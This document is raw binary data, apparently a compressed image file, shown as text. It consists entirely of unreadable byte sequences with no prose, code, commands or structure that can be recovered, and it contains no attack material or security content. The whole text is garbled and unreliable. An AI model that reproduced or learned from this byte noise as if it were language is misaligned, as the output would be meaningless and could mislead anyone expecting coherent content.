�4@hH���h���=��Bv�:�P�i��kE�O��Fp�\ʦ��X������at-�0n(0n��V�EI��@�I�aL|Mt�e�Y�u�\�9���)Ʋ���v��rb��]��Ȳ�.,����)��)@˾,T
സbUN��XF������WR���ݩ��J/����T4��ػu�s@m�z(������B�㥯�d��ݠaq������9���.N���(@T`k۶��l��J�խݞT�?��۰	��߮��r��9�98A����^�̂(@|��C1(V<�7�C+����r�I
"
��WT�.V��8b�]$��N�Cꚮ�v��yQ��/����6�nzʃc���J�<�n�����*&Bj��:J���&/U-o4����V=����F�Y�%Z�'\�L@5�I���̀o���ە�����Rrֶ���"�k���a���(�7P��g�A8�`��: ��=�� 00��)�7���D�� @i��K��@pV��r�'Ԅ,LWx� �t g�B$�(�8�p6��#Ls��d�P�0�K��9����i}%�08�ЭB1�BK"b 41�s1g��N�,$	K�s1��쾫$N��@(�z���1�\����J�*2f����(��jW�q�aU]�/�*ޑ���q��q�!�xd
t����'�B�Bm�#g�F�)�H%c�%��Qk���&�oA\J(�[�0�ie D��+o�=b&�00=@:�p�f ݮVu>IԼ/�r���C1�B�1��1�
ŀ(`�"�u1@ ��;��#�fb�'�5ge6@ u��`�
�u-vA�\(,v���Ӆ�0g16�;o�c14L�u@�@gsV�msV(t�<�����o��8���Q��N4EW���'}��+J�k|tʱH��8X�I���t)�K�
��tJ+�b� X �!�0��]C6QOO��7�������}#5&��&���'b�4V*K@��H�I�
l�(�oW�mW+��%�
�(�S��S�~�j9lufA԰I�x@�50s7g=D
0vb�@
4��HF�d�4��?@4cc�9�C�G�?x�'x@S�B�CA]�8s��`c@��4{ �3v�dA(�g�6��85s���k���C
�u�W�#`@
@)�9��ɽ�BbG�Np�pwq�nq7����7'7|^tiXjkL�HtKwHS��^����|��t��y���~�X�7L����R�=A*�<�d�*�b����8����:�cS�,���Cu�gu�78=:x�"�8�P6�6�=�rbqPe�Ќ��g��.�Z��\�Aс֔x���c��3�)��]C�V�[���iGA �x�C��@ ��C�y ���;g%����| ����� f�8a���N4�,�����Ȧy����_bh��/�_s(�I�x Ç9¿8��'���C������W�S�G�Z�Ƌ%��#�W�/�g��o�qt�Y@����&����t���<� �C��;�7|g�|���2!H��+u��;b*@��*;����^fe3��$�W7�V�@h:Y8�z��b�{.>9��ۖ�;��G�uS���c ʧ J`��g~SL�?@�k� ��`;�Gx|
����)`9f���c�)����9��>06�G���w>���� c�\<���ϻ��y1̶'D`�$� ?����;<) 6xq��|�>���H�?��|��W��[jMk�
�g���I��u/=@p�5�`-��R��a/a��IB1� h
Ӏ�cGd	�9�dI�"Q�쨅��^}5xb�0_Up��y-�`?7�<2��7�*�%-Vm�2\O�FM65	0�W��ҚUjԗ__v���Ufg���B��(ĕWU]�wU�һW/�0���o�³b@0����/�!C�����n @x�"3g���a�CiӤ|R�@k�Å��"P�@���J P�@CY�AY�e���8Р0tp�a�E՗cP��I Y~7��?(~U4�1���Ə{ y}Y�?���(Y�1��0��0 M�+�bjSn9����?PH!e�\(����K�l��(��Q4Q�YT��$�Q�h�Q���.x����4!Q(�#�4����zj���($����+�:
��jY�+4|!b�1�B'��RJ��Nj�͔���!�`�����SO=��#�� �fJ�����b\p��]���� ���/�
�QG�B+���@	�K.�H�뮾�JUվ��E�h,�Y;���p�W�F#�4�c�V�M5n~Y�C�à	��� �Z���0����,��݂ �qsK�V �֟�0P���-�ZO�ϯ&�K�0�x���� � ��R��� ��	_p�9�$E��� ?s��؝�!���/�i��YLY��X�a���u�ț�y|BH"�,���a��'�\��*��ХZ�K���#�1ǔ��2R�h8���-�Fl:� �������fϫ})P�����D���C�Tҿ/���K	�TS�,����(��.R!�k��WŠ\�p�V�l�L��;��W_M�aE(�d�=���6O>�d�<\��
�n��N�К�Xa�n�S j+��蜈�a	�3���p�g���6���N�A��Z<X8�Pl��;�u�b�|�������j�e�Q�2>��e'0�c&��-g?��|�3"+h�@ђ��A!m��ל��31$�`4Ek[k��`���R����� r�8�2�d�[��E������ QL��E�Qj�~3KZ#|jv�K�"'��P�U�Y�,r���ժs��Qf��#��#�n �&��X�p��d��,�f\�Y��n�g��6��#ɕH����	�:~�sW�u�@/@����`@�"?��|�F�<`��`8��h�n܇q�^�ĝq�WO@� ` M&@��H/��(T`��Q�
�&X�>�T5�2�\�ܠ;���ɉQ#�.�F5�HXkg92�
�$3$.t��j�L>�C�hġl�M�`5 l���K:�XEKU�[!����E̸ET�;�(NeF��TU*耮�p�Y��s���gшF�8�+]� Q�  ~D�S�ʚO��	�O���O�+A�0%�e��$Ȓ�X�?�`�&;�� `��;�%���p�*ϗ;|�}���Y�>ju ��a����'���ֿ��lA2��~�	Mi.��<L�bMkf�0��i����;+�b��N��ӝS� ��Bq�����/L��֦��Y��4��~��!Cp�'t�	�
D�+�,�sP�w��(����%)Iы��nI)U��$ Zǹ4��"�_&ǞϹ!�:�Le,ÙO�"F�8��T�;�F��a�S��$��¬	2�pUvi+���@ B�a:�c�Qt
�����)((�
Q~'���� <�a����s=Y�`8��[���l{qͥ.c�I�M�7�#AA�}%w1ȬfȢf�J���xZ5��F<�u�Y��b#��d'xk����V����B�I���m�
.h�\�.Z�~v�s: ~1���.w�F^i@	����l�{�P�w�Wt/c8�����a|)�x��e��mtfpՁY��8�#�D�``��� ���
�
WX�R�I���pGD��m5`���_aȃ�:��x����"3Z��msN�&��d �.���=���U�/���"~� P(�೰��Mc��O1`��  4���qdv�x�������sk��:�c���3�jkP^�������'��j���ͥ�B�2z�2��S~H�Jg��|�hGuNK}p��:��b�Ơ�@P�%�����Tŉ��"�Y��ַ�\T������t�}|j��͇ S�XND����z�qs<	C�����_Ha��[9O��s-V���@��k,�����;Z}Y�ӽ�Ȣ	�P8�0�D9!�X�w�����Y���8�F�kn�"��Kn3켵�%cV�r�S��2�925��?��x��@�}���������9a�D\:ӛ~�L/�������X���a�cyP��.��B����+/R%/c�0Wb`)���#Z��t@�  �^ uZ��&l��?
�/����L�6�%
���#n A�-2)���0>�/N@ݾ�a� ݬ�Pi�0 2 0� 
��YTO|�eaf�t)۠@_�-���<��0�������;~o�!������ep.��.�������P�g���)	d�ζ�њ��|����!"m�����Ke���k4q��<�Ѡ������+����������KZ�I�0�hI'$`��)��ή/fa30���2#tj��(=wL4���3^��5Rp+l{�E�hp�n@�pG_����p��͐�Eƶ�UzM0a���@B��*:��/B��a,$|:)�8��hP?�P�j�^�
:���G$^�g��0��l#1��p쾨qD�.>����	�1��Ӣ$&1l���@O��F(꺄'��m2J���l�#��r)��A�!DqI1�$�*���T�p+P�3In��v1�|�U@3��3fmC�c�T@UЃ���.��b'o v� 6� 
 ��5��(�
A
�"�8�' Ui�j[.D��$D>(�`dF�	0��1�� Q�Q������.)` cz�y83��Z0`�l�;�c\?�
o���@?�5r1N�R�,�B$G�$?�$Q����������L�dr<gҝj���""�f rb�r��ѷ,H�jA���)�S���N�O*�R��Ҍ2�%+�2*`qATA��+�Ip,q��$0-OŦ20�6d@�0�R�<�</���/�2 0 Rs51	��j+����������ia ���'�ZT ��@4!p��g�e�
8�CȢ �t�Ŗ�'n@faDB!N�@��8��b`3���0�,@��9�Se2��JD:E%]��	%�����T<Ó>�)�s"l-�v(m�LР'�=�����2�5)�3$�B��D��?--RuVUuPV1A��ATWa�ԾRB'��Fr��04C}Q,��C��CPt4IZItZ��@��	�����`v�0k���ݖi\D��&&��jGC�|��p\��@�0 ��J�l�|��J��_�_�
6�m��%Yj#������i�j���"U�vx):t� cZ���O�OW��T�,}�GP���Tҵ���5>&ɳT!��&ս�F�v�=q�'᯷v�>�3�L��h�D"!h�U�V�/j�vPAq���vul��A��Wmq�r$FN���R:�΋"��t8$��D;�Du�Z�� ���z 6a�@� hTo` ��o`&�a��>ddBa8�����P��h��8�^��:6�oA�6��oC!c2FL�<*�by� v<Ah�U��=��@z`�Г�e=r��0:AR�)�g���s%q6g�S��gk!��*�k��h�F��V|ǢR|2*���J�jϦ�j��?�v*�V8+�w�G
l��W��l��6�
�׌�O!'f@Yc���6W�o;`.!�M�@��ucw�&a�6��\���a^����C���,�r_�oq�
��d�J=`�V`6�o����`Y��T�A��� �x��4z�!t��CB<��J�"j�rWR��ޣ,�j#�`9�a�8�&d��6���8��A���e8�V&�Bez�lz��$WKg��1\R<�|6�褄6O��h/u}�Dl>�����g��$��(�j�7k��)A��Xpv��('=�i�-�@��($�r0x�2x���~B�:�:a@�0L8|X������@4�0iX�(,a�u�!�z8�{�d�ܠz �� �E@��	��@-�@L��P��Ds~/������ ����8^���#���hYf�v���������r��!:�{���x�e:�+�HDe7��6���Y �$GnF qHn�f��19y�р�&�.��7��$�'�Ht����#��+\"G��O�J�����"Pj9Vg5��}�Z�sՀ���}���BgłQ.H{ @���J��)F�9�_e��љMt
 ���%�8��uȫ�y|  6R�q��Y�����#�&�����Aޡ	J  ��J#��	1B-`;����3�7z�ј��QZ� ��a�?�[�G�P�wF��!��iD�3wɻb�yo�;���oz�WV�Y�y�/��
�P�@��zh�Z��i���7%m�dh#���jTYTBi�j�O��O�af��`�'����k)������:��:��Z� {�f�`��ňed�娱�q�kL��-{<$��@�b�3���v��a�A�g1iشי�M"�� ��4��	���a<�	� ,�1��l1���JJ����{�ᅊaP��`��	]c�bo&`�m`�y7h��&(hx`*ʻ��\�/}��X�w�Y�D��E=��b�����ֶ�;��Ž���6֥����m�V� ]�ݦ�����(S9~��i��??�C�K��)�S���ĥ�ħ=�]}�[����EA�.��8l�Ɲy��h�����NY5	Zg�ȏ�ȑ��|����ܜ��ٮ���!�{	� 
��N�����I#� �����*A��/��* �{�3���N����\H�a!c�)cD 	D��)* ��5̡�r1��:��-����@ր�IĽS�e��G=��.L=�S�V��t��e=�������*`mH���R��m*Ly�1�S�]���ؑ=��o�Y�����|�
�!���Z�i�*�Q��B �AE��`�[�g��!;t��0؝�?xax��A��]ޓ�ޗ��|ʫ��g��^��a])/ >!������	��9���@ �


���t�`<�Ν��á�3��-�� T����� 	�������́����[�~D`�A	��d��I�G]�� ��P�Ĉ��n� 1��!�$ɖI�E��E^3j쥫�G\ Cn9�$�8q��������٠&'IX�ƫ�Oq҂�e�#�����Z��S[P�:�����qX�j�ʵ��hV�IE�SϳLI�.=
��ҵo���m]�t���˗䄿�-�X��a��(�࠱��OH�<9�e�
b(ج ���6_ݨ�,�RcX���Y�<��@{Ѣ��q�ͻw��k\����|�+_.B�q>�I� �����8�nL�'��,�^���.�`ڲ`W�c��m�c�O�����6M��]<a�!�y^�D��� S�hC�{��g�ǘ��17����$�h�_4s�$��؋0�(�*Ш�*[lfB
=�CE�ED��E�..�ԍGF�e�F1��N !9�(t�M8��UB�V�r9i�Sc���G\�՛p~%V�e�夝I�_e���F~�)�_�ja�a�(b�,��*D&e��g�y&����`j����k��b�l�Z��o��\p�"�ܬp� ���$�p����3G<��_Dn���!�F{���g���$���$S���ux��3�j�u���Vh��p��y8�:m*��/�,��o3.�h��5�(�F�
>���D�Y�.��SL9%�$�Oj%DP�'9h�rD�ԑHMAԑc�hF`�B�n��s�a�!4�x��gG��\7�UtӃ�|��[�_�&�ĈN8!Kh�F
��j�Yg�u�Yٗ5�����l�z2ڪ�����J�r��C?����Aqǁ։PI��Z �{ .�y^0����w�63`�0�aA8$d�O�_p	����
a ��n�!��1�	��Ѭ9�[b���[���ۘ�*�2���[\�I0��DN'	�IC^<2�//�34��#4 	��o�P3c\3�y����u�-z���)*�O��?��i�'��U�OSsJS��A�*k[�Z�2 �H�R�*�>�6���4��lb3��M7zs�?����-9K��/�Ku� ��LX���Xg��]gX�8����s��F1�ú~Ȏu{��
g�E��G�Z�xg�=����S��/��q�c���W�5�}!�i=�,C{��H���p�c����#a&�� t&K
9F�'�R@5!:�w=��l�X&�AK��L}�@�w)���,DJ���?�mlcא��w��9/�r��a��,L�HԵf�
-ř�lʅ����f8COЦ��[uȍO����r�,%��̺c?�h�|1K ���@s�`rx�h�f�9lq�s�i�ʺ`�;ej���9^x��*Q*&�ǃi�ټ5F'p����ȈM쑐��$)i ��'�|`X)L�M�(����t��	�ؐI�\�/��`�>���� �%/}I'��-�,f�@׺E/f��Y���h�lMT�fX�	��� ��L,^ ��m�����橷�����a<q8�V�^�����E����h�P{Z� ց8Z�s��,�	X{�`Ú��bp�3\�#W�$	�X8�1�pU��6�۽�YF�bKI�]��W^h��S?�`4E��n$�<�)5���r�D��j>��տ�&3>?�5D�jj���`2��n5��JJ�d��pR���eNsj�}���'icu���}�W�0��|�+4�:͜i����qp��TBk�Dz�/�"4(��d��˲s���,���7��q�JnK���ܜ�E��G�F�9;P������vh�|��Q��{��5L���3�sjg P�@��&z�{S���F9թ��H8�WH��/R�:`��o�Sj���X�#00�d�s�(�_]!�	s@fD��1�P�"����	�M�b����N����f;�׿����M�2X�������`�9��1�1\0��8�L7����	o�/C��z�{��qB��$�lKV�aө�EY�:졕ss,DN˽��� Xά�h��<�� j��o[��j͑�˕�i���B�0)DM ;�b��e�ynD���W`�N�z�G����Ҍ�ƥ�jߦE��.j�LY`U��ԥ&G%���PR��ޫ?B�׫��K1�����N�����-�C��b��X���&w��-3u��u�����;�<�f@��R�lM�k0[������'��s"rq�'�4~�@�KWx��<�ƹ�9������P�b�3F]�Y�RD�	���2�B��K-�R��]�O��`��R�CO�
�>�*�v?�H��t�G]�T�5�[2˶�DS�J��@�����	7�J�&aB�&�x׀��Xwe��fn�Fc�Gx����fxբx�3=`��x&X��5��n�d��B�1*�5��z�A/��C̒G��q��R�Ch����E{�]��B�7f|@r-p!��,�@�^	<}vZ��+� ��+�6�;wD$E�\mhgJ��g00*�}��h���8%iH�~�u5��~6T�;"�$K�2-1 pJ+�_�@�S�`t�1��~���q��X��xws�4x���h�؁�xk�Q��(搋$x���c�W)�o+���?��6�y7��ܠp��P�;Z6wi�g�0��PǇ �A` 6�Q�x�E"s�5-�a |@D�W��R{�qu�K�e��PX�|Kh9�(;�u��s��}��h7Rt������vC��X��4`E�%�jԉ�6j1���K�XL�H!h�I?�x�.��0�G&���؊�H������p��!���v0���!�����IY`dňd3ty��=,e���:	�e�e`՘r��@2�f�|p�7Q�b+�!��|�E8Pg�� Sd^З�֗}).���ss~�|�Hth�t�g<YS������=N�hj����j�vg�a��'I�Ä_ �uݣb���*i-��Y��8��U��'M7��:bCÓ���@Y���$8��o�ٜC�M@�v�)8���SI���f����s�e�N�!�×e�:u(!f�q�(�m�D�qe�H4f�a:E[r�8̂�.i9�9"��h�y0�u#T�ii�����~'Q��ə��iӓ%�T�'��JLbc�b�f�5��0�t7�7w��]�1ʢ\&�x�;h3Q4�e����)����8�� v��9�=y�L��   B�E��Id��٩���!�dZ�I8ׁ7G�Z�@0G@so����!p�{��q�b8+U8���gI�������sr�×��R�y���P|i���V"����<8���LW6���������i�2�E����#�'Z7WVW'J�:&;�[u�r��q=����,��f�x�+��؟wDQx�P7'�)7E�.Қ�w�@�w5�TQ��x��
�I��M�P���
�ꪜBY���Wj����4eRV��BDx�:}���PPv*��� �2.q�zuI�t�D&�Ov9�j9�������:Z�G]�|W]�#-&�s�C�
0���6uS�Yr�Jg��!��ꩫJ��ڪz��:�y�M�h���k(�������ؗ.�C�e�[�R�	�:Pk�8[�1�B�R�Ǳ0��A���qX�:%E�%�r���X�P�W�ŭ��&v+ߐ�z��|�~ˤ�Z�麮����DY울�����x�A����{�Ϙ���,��e�\7W���|&9�q��e�ٰ��gۃ�uf��;i��Q�IP'� �r
�*0,�/�t�zH#	#-�/�i�Z$Y�8+�:�:��=�1�.#�C�?�F{�_�EЀ-��,x��˥�	�q�-]z:��E�����	<)W��h��f��e �
�T��٭|���~K�KJ�@i�.���x���O���K��;��;�$l�z��׺Z�]��|�����;W海uZ��[B��D�P�RDh�:�)<$�De�rPP\8�8�a������V|���/�+�ͳn0���k�C�:VG��� @�u�j������`����{���� ���iw���;�ed�	e9})�T�����q���i�����U���ۀ������_қ�x�|�}��x|�B	����˸!���<�%l½��8��^Z8
�[d��
� �ѧq�rwg��k���:��:�[����5fg����x��%{�#��'��(#] ��̛i�Aƛ������R�2<k�H��GE�����m�x���]��+�]��?.$�Rv�ܕP��]lK}���k�f���˯�<wep�|�K 4������ʛ�ƙ#��������Qj���<�D�;��G^ ��EQ/����	���#�	��`RF�̲�g�e����rj��}IȄ��h,�j"�c��"��E��a��<�e�_�-�G�l<u]��We6aTx�=嚀M�-��Px����ȕ=��w�ա��l�uf�e�-�zj8m��ܬȖl��RD���܀�zn#�L�@�/-ӺM����k�x3���9dB��9�D)�T�A-�D�˕���h���'Eկ����Bs�GרFT�H�![d�� �\ɺue]�Ȅ���"�¬ͺBs �g n�GI�\,#pt�؃��3yݩf,���b��bNWnIf��N�;2nL�=�S$^�&N�E[�������B,�c˦S�����"�8�.ק+�YD�~���=�'=w���B�V�}�\�N�ۨ�۳���1;�= �T��}]�c������d�ܑ;Ge�`z�̜r/�.P��Q�q�|;Ӑ+�S�[�Q�\)���\�������P��  �@�|�Ƌ�"\l�7e�����.I��{����N2�  >��2���!n��Eת~�v�(> *ހ����F��;�,�#�ql,p֟��3P^��y�ȉ\��rG�U���L
L�OP�Q�ʷ�cWn�1�Y��f���︼e��Э�h^8xYE,EQP�9/�-`�Z9e4��N�SX�T8�Z80 �1,����=�]�̄9А�~3|w��Rv����H�.t��_�·���8/$�Ah�$�yb����$G|�_�Y����;+� �����E�S�e��:�:I��L��UP��P;^Dm�Ю+��RC~���?�Y�J����@C���鎀!�cm����>�6 ��������������k���9�� qWE/|`�[����R\o\�fķ�\=g�\O����$���Ѓv*��
��ҘW\�`�k���0`3�����:�I����=%����U�V?\��3��*��o�`L�Q� V����:�f��ͱ��+3 ��r�89���v�p�Mх.����+f^���D?�	.\hOC-�����h�X/��4n|�-�!�|�U2E�)��T���K�1�q�Y�&��t�6��gO�@'%���1�I��0��)R�Q�����U�Y�b��5+��a	�G!
�]��-BT���g�@�^R�7
Ճ	/P�3�p�]�f��0��
K����	�Puq�����VNH����b�L�رa7��L��<X��Q�'.\�_�ፍi2�R�GOB�.`ٵ����� I�t~�yb�cg�}�.\��g���}�������� Qp9"�`��I ��~��c�=LP�!��' ��22��lqhD�<DhJă�~R�k��.��D��*(0s쇗�"�Ș�2�ȣ�r"��ORB`I&�d�%����&�n�Ң���R�]��r�����)��l)3�K�3����M�D�l3S|k� �h��=�j�* ~�
���R�/� �̟�~�ƚŊqL��"��,�k�K9-)93����j1.�V��5;n�6�p�M����-��N�� � �)�:�S��c���;f�+����#��U����{/m�#�?p�7@���\�8�$tT�p��84��7,QA+�W���/3aF/.�k��pDw�}��^""���')jr�%3�R�)���,����/}�R)��s���<��bܴ�_ ˰�v�T��2!?�2BS#h/�vM��m��|��j��nAgC���RM3\hU(>=��4��y�Z��%��VYc�-��qc\sU�8U~[n�`aF��d�N�f���������-o�f�}sg��qC�?�T+Lh�y��.Xp���v�[k��~"+C��I��[c�Ef�t��h�� ��Ȋ�4�z�ZR�?9䑫,��S^�0��.}�`n�p�o�Y����� 4L7O���=U���Qw�_X� 8MQ���/D��u�jZ��6�f)�e*!�S�U6�,���B�4� !V���
e� ��(pBߊ�7� ;$\����Q�I`�z6w�ɍ`F`bGP9�5@r�)��#�)�r�]���1d3^�B�Fe�Ux �.Ю�_�bH	��t����C.2jܸ�0&���xT=d �z��^���=H�O|�CYĸ���Mi
ST��rFR� e)M9J�mEI{�fRE���wx�S����% p�U� ��-
,|�
j�k�9���'
��g��H8��%�O^( U���m0��oJ���S���C �XΡ��xO|�S�����OIpFP��HP%j"��X�zP&vA�?��DzQ/
H�� �;nz�B�W5���P�S���;�ձC'�)	照 �l,$���v�.,TL�#$Q���&5dދ�7�'2Ib����*�2��Ĭ��s_�U�z�R~��_Ϊ��^�Ú�|������5j��.�ƶ��B�B!4��d&s��jf�b��T�@ڰ0#���yQ���4�7���ԉCU�`���'6L�}�6������Z�T��b"�D����m~p*P�	�"}�����e.r��0"Ly�)�.b��E�Bvᘮ����	��V�������^�.H�0*�~�s0j}�{ߣ&R�I��R��ߧB5���*���ɫ�lOY�=��2Q�L<pR�FVxpC��[=��;*�,g]T%F��ߡj���/��bW-��d.��9Bs3:��?��VT�m�dH�{���p�t�9{c�]	�P�uZ�v���m�#�	0�y�ݢ��Q��r���/p\3߇9��B�����y?��w�9��@~�����9тސ��]F����t�-�_�,�0��1�Z��
�$��3�PC�]��]}�U�Z֭�A�2�P���:�P�V��y��@� ��ݻ&��p$A�3#ln�8��R&��l�R�S���-�G������װ0V_�� �RX�7_��:��NxZ�ըͲ��ٹ��6�'8�Zp�n�?F�h��"pn;�����,�g��x^���c ��\�#'�G��K�\�d�Gb�N�dd�5���`�s���F�?��U�%�֪�촢(�јe��P[�"�cp��
�� b�!.�R��Ƈ�J;���^��^��T��ʮ�λ��G��;�&�kӛ���(��(���x'�mjS�;��`<�_+�#|�Q4x�xQ�B�Z�{�l�xVc|7���7�Q��\��g��ٰ����"yy�m��KC�S�y��՜or�<��7�!�
F��Yu5�F��A�%��̐�1��@c��bQ��X !m=�Ј�~�����K��5Tɫ.��n��A c��	�� r��І�'%s�{(�s�,�!v��-�9���+=T���@��-b(�<��¨��8$
(ʻ�
T�#�{��(=�C�֫A�A���׃=��A��9܋��=����3�~#"����B��A�� �s>�c�%�j����BH��	����1̋��B6L�G����A1?B;\k@�Hh�o�%��5��*��hh,��&u�͂��;�,��x@���	̸}�@lA#r�hAA�*��U�"��<��b8.�8
T\�@S�B��A�2Fa��2p��1$���B!dƨ"B���[%\®�'ƣ
��B)�7t��3�\���3p�pH��`"8�\3�X �3|�B�njCb��d�C��G2<�P(0�{?�9z� �5��3pD�PD�RH�[��!ظX�j�L��M�20<
,-$�-c-�������|�D8=�t�'B"k�I UTA\����Ը^�E<+�aLJ�,�9���y�d��c\���tF���"�>�������3�Ĺ��S5l��Fh�0��)�9P*�Л��@D�4�p@�qH�$�B�<ʁ�Jx	 �-yl8lH���$��c8>h�KGj��G~�Bo���n��3љ� �@��H@�,��
����3�`5I$s &]����:srb2K��,������2�3+CIQŖ|�Y<E�D�r���I�JE�ۜ*8ŋ�EPJ�{��<J�$�:H��l����"hJ�䈍���O��Ϩ�A�����,$�,���ʪ�ư��>��!�2-�T�K����T�7�+�L�ژ�pp����pX�i�3���`*�3l�.@�/H(Bp"�숎�6�L�{ }�	uL��f8�4 ��-h�-��
h53aMs�
քK��,��;�MI��M�p�K�2u\1�vB����lN���
��ôN��3I�����-����OBM�����L��#2hTGEH�TI�TJ��A�TL�TM��K�O�TPUQ��I}TH�P]����lU�|��tU���TF]�彯��*���0l(�|��MK��Р3�Y�R�X���	� �7�k��x"�`�ǫs�'x��0+O�Q �����d�Fv��
=m0 `�&%�]�+�W,�ћۘ'�d�1��� �%����4��v·���{S8�SR�N�ҏ'h��S�z"-��-'
��,�B=T-MTEe.�EOTN�Y��Y��Y�3��첄���a��!�ՠ�U��U�0ڣ���UiPƓ1§�0^�U$��)��`]�)%�	5V�]d}���w=�Ҽ�tD j�Vk�3H�[o�p���2s��i�Q�D� �Q���+-����q�-x�}��p�,q�M�'1-�����4�&ۛ�m��{��%6�=T,SI�%��0�#(��-%Y�"�j���I��ٕeY�].�^�Y�X���]�Ý�ٜ���PZ�ڢEڤE��ޣ]Z�10�M���J���J�F��$k�˞�گ5ְ��wM�X{�j ���K�Ć�5�����"�(=�nu��Y�G��7��6訵�>��-\���uR��R���}ͬ�Ŭ��3�PN��3[��{�\# ��]��(�\��U�8���X�0�����.�-�(I����_%���U��}b�eY;+�	���Y��b�<�^����Y��1�8c4N�4�FY_��7��8vc.����,A�j\_�e_��P��
��1Q�e]�	@��} �y5X�.�%i�ۺ�*��n��5�Q����m`܅Ge��`e�V����`��u��a�\0���y؍�'��H78�:KS�]�hS�e�������⌥�.���&"b�Db�d�&�Y�bpgq�br�b�4�2S(0�'/�^1&cZ�g�U�l��5fcV��|�g}��#�g<>��B_�T~��@d�D�*4���<>�V��%m���>
��L�d}u`�̽%�\�:�e���X���ť-�Ș�e��,��]>a2=H� �&3S��U(��AM]>^Ig~�~����f&�jP���h�-�O�4g�b_�<g��br�b�<O˫Eqeg��b0c�g��z�{�gp@P~.l��/A�ÞƂ�Nr0bUhAv�� ��W�\�	���l��h����"��J�a�m8��}�>�Pe}Eew5\f�\�[R�%m=���X'p�j���3����N�T��`��ʷӕXf������ؽ�k�V ��(�k��sNY�M��S�~o���'���ft�8uT�����w.c����k(p�k5��l�\�l�~��&쇾ZǞ����a���l����_�OX(���l�pX�+�v�`ё^퍖���[��"�eC^�w�mu�.H7�m31\�ep���e^~�{�,F��0���ܤ.f
� �&��5�d���n%�S1�f������o	��O<����e� =�s>�s?_kp����X��Xq]���of1������tI��Fo����5L_>cY��j
��>F���AƤM��I�'�Hd�_��j��	��3I ih0lHmo��H���q�`bWi
�B�Fv�i,V(�JĄ&�U#�/�e��WV�3q"X'�(On�~����, !� � ,    ��  � ���H��(7�\�ĥ�b ���YT�ڰ¢Ǐ;BB\A��I� >�@Q�B�;�\Y���,@8_���Q��:D!%�̿7�<��$D�Y�a�U`�7º�!D	���@�bٱ.Ӫ��c�[�m�ʕ{�lݻ[�|k��˾�ꭨ��ෆ���q�@�!:q��2�:|<��ΆU�T��NJ�t��k��c��B����G�+Mڶx�cb�I:��s�V]Z�H�������� D@;�}s&�������#���B��6�����g�7nZ���OX�o����~�dX>�9�`��3e�J(��CE�d�$ h��,!���,Q�[E ̢�(�V�E�y�ۋ(��a.��]��E��,���B��8K#�@�>V��ށ7�"�5VWV� �YX� ^H��h�؍x��_v��[�����K�� �=��e�d���r���xQ#+���Q@5�z��H�Ct��n�1&c�4BBJl���a/��D��2�s���jEQ9G�?�2)I�q D�?XB^A�j��(�rҷ���V;W�2�ٟ��%V'�z.H�~V��j�����OxĢ�DLA$��i��I���V$��*Po��e��M'�E��*+�EJ^#G.��$T�C��c�"M�A#(�3�	10�X������q�I3��>�3��ѕ0�;#v�ki����UQe�Q�9$VQD��z
���?2݋�,�Qc�
(A�m��ƩH+�0��5֍�E���?��Ҭ*�jqx��B�5]�hx��Tf��p�,�������4���`�4��nK �8����j}�dU�B���u�7`u	��gaw��,�^��B�}6$M+D�ЗDoHqS6Ѩ}��^09Tx�M�E�T�7tE�������SSUd����/A#Y�3�[2cQ��� u:�yNus)��H�o��g��M�p�'=Af2�Lfw�K�."*�P�@͈�@\�V�5�/lēʿ���d�D�( � �Cӌ�h�CH����}u�R��*�D�"�(��OhF�0��P S�HR*S�2��i�eB�l��!0Z}���"=�Eph3�^�(hFf��@b�����]�4�93�D�o	N܎'�^!_ֹBn�����c��,@1�R��C�	AVi6"NL~�#I
��&Fb��H��D����x��|���^��@�3�en��s��
x:I�m������ǹM/\������4�,3HU"!�H�A�����s	X�)B�d�����P� t�dE�@PQ�(6�<%���JV���F��a)K�d�'Jtb?1(J�j�N?�$��QP�t��"E�%ؤ(_x�X���'Z���Nrzس�AR�qR�����¦*���b#@�`-����U�0@;��?�`�FA(�bB�0A��Ћ+DH�����0;����mT<��e/��j�r��ML��H�R|�
(�9j�,��FWѠ90���`��G�=���� ��HwB�-1�tT���������*B���B�b%�Q��P�c�`+�n{0��u�u��t+���薮�e�;X�O**PT����T���U�x�jY������^�Yɋ���>*y��% I������T��v�����e�v��ʲ+�����.ųa\���HT�>]���ҁ�D������-�B܋g,��ة�d���	�f�J!$ɪ,x�����TA�)x���a	R���08�qA`�T�WUXe�H.����#CEnB��Y�:[h�eʟ���7γ\�_B���r���g[�Lx�"�\��@A�LMZ�k��P�Κ�`̽F��Pq�-����B�Դ*�(O�бe.��'�ɶ���Գ�wm >�W�*�bt�x������V��P�*F����,W�q	�+=��Mמ+�4tH�ꏌpS�0Ů�Q+����>�H/Q[;�GƼη�%x�F����93$�U'҉�y�=�
W?bu4D�,
P�#۾�����U�
��Nc�"RYmT�'��5�LYȞڱL�0�R̀�v��ι��z�T � � �Z1x�O�#ۢ�+V�d��^'��H�\��C����xE�+l%��|�5����j2����AB�f�8@�ȝ0��Ӹ٢q*`��C�/H�,$��.Z��UH��4��b��⎢u�0�7v�RN�* ��S!�Kx9����^vbt��v�*4�e/c������zp*�ׅ�#�����[끀��$2D�c���
���  ��E������k,Ȃ�SK�[�v�?�Xɽ����aU���=�n�s�K�vrSǗs�%_�7#�'t�� (0�(��"L�<�>�g-a L6SPm.ai��u.1*u����Q�s]*p?�r��K�� :(9p�wn���p{t�j�
�rD�H�!M	��u4c�vcO��0�Wh��Qh��7Ё�`M���kq���+3#�7ajw? 5'��7X>B�4�>H$�E9Hw(
�7 �! 3�fW�YO�_$qc��k�	1`��x��`�:�761��p}��(Q��?! �VK"�z�
p�
pB|w(��p?�"�؃׵]��  �� ���X�~W`s����8G<'x����H�Y`�1 ��ۖ$8:��gj����E*p�t1`r�W��h����h9(l⡃����WR!X���1��sWfC��8��G�	0fWvV��g0��h��(�@�x
�$� "���T\�%a���6��;�'�t5�(+���hn�
 [���(laV�51 �!'D{�f����X'��C��g�Z�k�7�4f�F	#� @� n0�I'! ea�p��IKP��`}�a`+�69I���>I�!�BI� ��iǇ��L�W��(��E[��F��Lwd���v�eIcV��F`���P#}0!�؄d�!~M�1i����)�K)Y;Y��i�	�i?p[0�E�v�x��gr�I+Əe�
[���������a�P�;����g_��b>����n@HYR�Lv����:�v9ia�̴� .� �H�:y�p�0��|�
���	�jס�����i��H�����@��[�^�	�1�3�� ���n�W'�Y�	@�ds�u.Y�Pvb 
�|�O7i��8��)t�Gx����!
{z��!�vU�X�`�������_�b�osS�9c9cK
>ٍ�y��]�u?z�)� �F���P��u� a���S0��i_@�91��7�?g����A�?i���K�zѹ����`
�&7��v�h���)�آ�
